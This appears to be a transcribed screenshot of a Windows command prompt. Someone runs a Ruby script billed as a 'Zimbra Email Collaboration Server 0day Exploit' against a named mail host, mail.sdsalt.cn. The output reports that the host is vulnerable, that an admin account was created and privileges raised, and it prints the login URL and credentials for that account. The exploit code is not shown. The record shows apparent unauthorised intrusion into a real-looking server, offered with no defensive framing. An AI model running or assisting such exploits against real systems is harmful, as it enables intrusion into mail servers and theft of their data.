 Select C:\Windows\system32\cmd.exe
C:\Users\LW>C:\Users\LW\Desktop\个人文件\个人文件\run.rb -t mail.sdsalt.cn -u ad
min123 -p 123qwe
################################################################################
#########
Zimbra Email Collaboration Server 0day Exploit by rubina119
################################################################################
#########
[+] Looking if host is vuln...
[+] Host is vuln exploiting
[+] Obtaining Domain Name
[+] Creating Account
[+] Elevating Privileges
[+] Login Credentials
[*] Login URL : https://sdsalt.cn:7071/zimbraAdmin/
[*] Account   : admin123@sdsalt.cn
[*] Password  : 123qwe
[+] Successfully Exploited !
C:\Users\LW>
半: